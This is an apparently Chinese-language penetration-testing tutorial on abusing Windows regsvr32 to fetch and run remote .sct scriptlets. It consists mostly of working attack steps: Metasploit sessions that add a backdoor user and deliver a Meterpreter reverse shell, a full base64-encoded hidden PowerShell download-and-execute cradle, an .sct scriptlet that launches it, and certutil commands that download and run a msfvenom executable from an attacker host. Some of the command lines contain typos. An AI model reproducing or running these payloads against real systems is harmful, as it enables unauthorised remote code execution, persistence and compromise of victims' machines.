简介
Regsvr32命令用于注册COM组件,是 indows系统提供的用来向系统注册控件或者卸载控件的命令,以命令行方式运行。
WinXP及以上系统的regsvr32.exe在 windowssystem32文件夹下;2000系统的regsvr32.exe在winntsystem32文件夹下。
搭配regsvr32.exe 使用的 DLL,需要提供DllRegisterServer和DllUnregisterServer两个输出函式,或者提供DllInstall输出函数。
关于DllInstall:仅用于应用程序安装和设置。应用程序不应调用它。它的用途与DllRegisterServer或DllUnregisterServer相似。与这些函数不同,DllInstall使用一个输入字符串,该字符串可用于指定各种不同的操作。这允许根据任何适当的条件以多种方式安装DLL
可用于执行外部sct文件中的代码
位置如下
实际使用
regsvr32_command_delivery_server
msf:
msf6 > use auxiliary/server/regsvr32_command_delivery_server
msf6 auxiliary(server/regsvr32_command_delivery_server) > set CMD net user Yang Aa123456 /add
CMD => net user Yang Aa123456 /add
msf6 auxiliary(server/regsvr32_command_delivery_server) > run
[*] Using URL: http://0.0.0.0:8080/YtazDqakNsys
[*] Local IP: http://192.168.1.106:8080/YtazDqakNsys
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.106:8080/YtazDqakNsys scrobj.dll

目标机器执行后如下,确认新增用户
regsvr32 /s /n /u /i:http://192.168.3.1:8088/D659Dpj scrobj.dll

web_delivery
配置如下

msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 3
target => 3
msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.122.1
lhost => 192.168.122.1
msf6 exploit(multi/script/web_delivery) > set srvhost 192.168.122.1
srvhost => 192.168.122.1
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.122.1 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.122.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
运行以下程序


确认上线如下

同理powershell也可

sct
利用powershell配置如下
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.122.1
lhost => 192.168.122.1
msf6 exploit(multi/script/web_delivery) > set srvhost 192.168.122.1
srvhost => 192.168.122.1
msf6 exploit(multi/script/web_delivery) > run
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABjAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAGMALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABjAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMgAyAC4AMQA6ADgAMAA4ADAALwB1AG0AUAByAHoAUgBUADAAYgAvAFIAegBsAGkAbAB0ADYAQgAwAHUAZgBzAHgAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADIAMgAuADEAOgA4ADAAOAAwAC8AdQBtAFAAcgB6AFIAVAAwAGIAJwApACkAOwA=

复制web_delivery创建的powershell脚本结合如下
<?XML version="1.0"?>
<scriptlet>
<registration
description="Bandit"
progid="Bandit"
version="1.00"
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
>
<!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
<!-- DFIR -->
<!-- .sct files are downloaded and executed from a path like this -->
<!-- Though, the name and extension are arbitary.. -->
<!-- c:usersUSERappdatalocalmicrosoftwindows emporary internet filescontent.ie52vcqsj3kfile[2].sct -->
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
<!-- Proof Of Concept - Casey Smith @subTee -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABjAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAGMALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABjAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMgAyAC4AMQA6ADgAMAA4ADAALwB1AG0AUAByAHoAUgBUADAAYgAvAFIAegBsAGkAbAB0ADYAQgAwAHUAZgBzAHgAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADIAMgAuADEAOgA4ADAAOAAwAC8AdQBtAFAAcgB6AFIAVAAwAGIAJwApACkAOwA=");
]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run("cmd.exe");
}
]]>
</script>
</scriptlet>

运行如下regsvr32 /u /n /s /i:http://192.168.122.1/2021.sct scrobj.dll

确认上线如下
msfvenom
上方已知可通过sct文件进行远程命令执行,那么同理也能够msfvenom生成的恶意exe文件也能够进行组合
制作两个sct文件
第一个sct-run:
certutil.exe -urlcache -split -f http://192.168.122.1/shell.exe //下载msfvenom生产的exe到本地
regsvr32 /u /n /s /i:http;//192.168.122.1/num1.sct scrobj.dll
第二个sct-run:
cmd /k cd C:UsersAdministratorDesktop & shell.exe //执行exe文件
regsvr32 /u /n /s /i:http;//192.168.122.1/num2.sct scrobj.dll










